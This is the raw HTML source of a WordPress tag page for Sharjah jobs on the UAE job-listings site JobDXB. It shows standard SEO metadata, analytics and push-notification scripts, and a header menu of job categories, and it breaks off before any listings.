

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jobdxb.com/tag/jobs-in-sharjah/
body_size: 13408
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Jobs In Sharjah - JobDXB</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Jobs In Sharjah - JobDXB" />
<meta property="og:url" content="https://jobdxb.com/tag/jobs-in-sharjah/" />
<meta property="og:site_name" content="JobDXB" />
<meta property="og:image" content="https://jobdxb.com/wp-content/uploads/2022/03/App.jpg" />
<meta property="og:image:secure_url" content="https://jobdxb.com/wp-content/uploads/2022/03/App.jpg" />
<meta property="og:image:width" content="410" />
<meta property="og:image:height" content="410" />
<meta property="og:image:alt" content="icon" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Jobs In Sharjah - JobDXB" />
<meta name="twitter:image" content="https://jobdxb.com/wp-content/uploads/2022/03/App.jpg" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="2825" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://jobdxb.com/#place","address":{"@type":"PostalAddress","addressRegion":"Dubai","addressCountry":"United Arab Emirates"}},{"@type":"ProfessionalService","@id":"https://jobdxb.com/#organization","name":"JobDXB","url":"https://jobdxb.com","address":{"@type":"PostalAddress","addressRegion":"Dubai","addressCountry":"United Arab Emirates"},"logo":{"@type":"ImageObject","@id":"https://jobdxb.com/#logo","url":"https://jobdxb.com/wp-content/uploads/2022/03/cropped-App.jpg","contentUrl":"https://jobdxb.com/wp-content/uploads/2022/03/cropped-App.jpg","caption":"JobDXB","inLanguage":"en-US","width":"410","height":"410"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://jobdxb.com/#place"},"image":{"@id":"https://jobdxb.com/#logo"}},{"@type":"WebSite","@id":"https://jobdxb.com/#website","url":"https://jobdxb.com","name":"JobDXB","publisher":{"@id":"https://jobdxb.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://jobdxb.com/tag/jobs-in-sharjah/#webpage","url":"https://jobdxb.com/tag/jobs-in-sharjah/","name":"Jobs In Sharjah - JobDXB","isPartOf":{"@id":"https://jobdxb.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="JobDXB &raquo; Feed" href="https://jobdxb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JobDXB &raquo; Comments Feed" href="https://jobdxb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JobDXB &raquo; Jobs in Sharjah Tag Feed" href="https://jobdxb.com/tag/jobs-in-sharjah/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jobdxb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jobdxb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://jobdxb.com/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://jobdxb.com/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://jobdxb.com/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://jobdxb.com/wp-includes/css/dist/components/style.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://jobdxb.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://jobdxb.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<link rel='stylesheet' id='bizdirectory-style-css' href='https://jobdxb.com/wp-content/themes/bizdirectory/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='bizdirectory-font-css' href='//fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%2C700%7CMontserrat%3A400' media='all' />
<link rel='stylesheet' id='bizdirectory-bootstrapcss-css' href='https://jobdxb.com/wp-content/themes/bizdirectory/assets/css/bootstrap.css?ver=1.0' media='all' />
<link rel='stylesheet' id='bizdirectory-fontawesome-css' href='https://jobdxb.com/wp-content/themes/bizdirectory/assets/fontawesome/css/all.css?ver=1.0' media='all' />
<link rel='stylesheet' id='bizdirectory-css-css' href='https://jobdxb.com/wp-content/themes/bizdirectory/assets/css/bizdirectory.css?ver=1.0' media='all' />
<link rel='stylesheet' id='bizdirectory-media-queries-css' href='https://jobdxb.com/wp-content/themes/bizdirectory/assets/css/media-queries.css?ver=1.0' media='all' />
<script src="https://jobdxb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://jobdxb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://jobdxb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jobdxb.com/wp-json/wp/v2/tags/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jobdxb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-381141409"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-381141409'); </script>
<!-- /end HFCM by 99 Robots -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://jobdxb.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '3825bc65-dacc-4102-9f31-5c12fd5514df';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://jobdxb.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.49809676-9f7f-4916-aef3-fd94958742a1";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://jobdxb.com/wp-content/uploads/2022/03/cropped-App-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jobdxb.com/wp-content/uploads/2022/03/cropped-App-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jobdxb.com/wp-content/uploads/2022/03/cropped-App-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jobdxb.com/wp-content/uploads/2022/03/cropped-App-1-270x270.jpg" />
</head>

<body class="archive tag tag-jobs-in-sharjah tag-33 wp-custom-logo wp-theme-bizdirectory hfeed">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
		<div class="site-logo">
			<a href="https://jobdxb.com/" class="custom-logo-link" rel="home"><img width="175" height="175" src="https://jobdxb.com/wp-content/uploads/2022/03/cropped-cropped-App.jpg" class="custom-logo" alt="Logo" decoding="async" srcset="https://jobdxb.com/wp-content/uploads/2022/03/cropped-cropped-App.jpg 175w, https://jobdxb.com/wp-content/uploads/2022/03/cropped-cropped-App-150x150.jpg 150w" sizes="(max-width: 175px) 100vw, 175px" /></a>				<p class="site-title"><a href="https://jobdxb.com/" rel="home">JobDXB</a></p>
								<p class="site-description">Jobs in Dubai, Abudhabi, Sharjah, Ras Al Khaima, Umm Al Quwain and Fujairah</p>
			


		</div><!-- .site-logo -->


			<div id="hamburger-menu">
				<button class="open-menu">
				<span></span>
				<span></span>
				<span></span>
				</button>
			</div>

		
		<nav id="site-navigation" class="header-navigation">

			<div class="menu-primary-container"><ul id="primary-menu" class="menu"><li id="menu-item-9879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9879"><a href="https://jobdxb.com">Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-has-children menu-item-15"><a href="https://jobdxb.com/jobs-in-uae/">Jobs</a>
<ul class="sub-menu">
	<li id="menu-item-196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196"><a href="https://jobdxb.com/?s=accountant">Accountant</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="https://jobdxb.com/?s=admin">Administrator</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="https://jobdxb.com/?s=secretary">Secretary</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://jobdxb.com/?s=reception">Receptionist</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="https://jobdxb.com/?s=sales">Sales</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="https://jobdxb.com/?s=marketing">Marketing</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208"><a href="https://jobdxb.com/?s=engineer">Engineer</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211"><a href="https://jobdxb.com/category/jobs-in-uae/">Others</a></li>
</ul>
</li>
<li id="menu-item-33118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33118"><a href="https://jobdxb.com/?s=dubai">Dubai Jobs</a></li>
<li id="menu-item-33120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33120"><a href="https://jobdxb.com/?s=Abudhabi">Abudhabi Jobs</a></li>
<li id="menu-item-33119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33119"><a href="https://jobdxb.com/?s=Sharjah">Sharjah Jobs</a></li>
<li id="menu-item-33121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33121"><a href="https://jobdxb.com/?s=Walk+in">Walk In Interviews</a></li>
